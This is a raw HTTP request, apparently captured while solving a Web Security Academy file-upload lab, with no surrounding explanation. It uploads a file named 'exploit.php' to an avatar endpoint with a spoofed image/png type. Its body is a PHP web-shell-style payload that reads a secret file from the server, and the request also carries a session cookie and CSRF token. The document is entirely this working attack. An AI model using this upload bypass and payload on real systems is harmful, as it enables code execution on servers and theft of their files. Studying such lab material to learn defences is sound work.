 POST /my-account/avatar HTTP/1.1
Host: ac511fa91f503d2dc08c48cc0053003a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1982193501443387348110789078
Content-Length: 538
Origin: https://ac511fa91f503d2dc08c48cc0053003a.web-security-academy.net
Connection: close
Referer: https://ac511fa91f503d2dc08c48cc0053003a.web-security-academy.net/my-account
Cookie: session=N4MpE2MXBt5dAs6bVyBzPkepJZqgRl4l
Upgrade-Insecure-Requests: 1
-----------------------------1982193501443387348110789078
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret'); ?>
-----------------------------1982193501443387348110789078
Content-Disposition: form-data; name="user"
wiener
-----------------------------1982193501443387348110789078
Content-Disposition: form-data; name="csrf"
eafrPCoSbQCe72Mtt6gTWMK1L5cKVOv3
-----------------------------1982193501443387348110789078--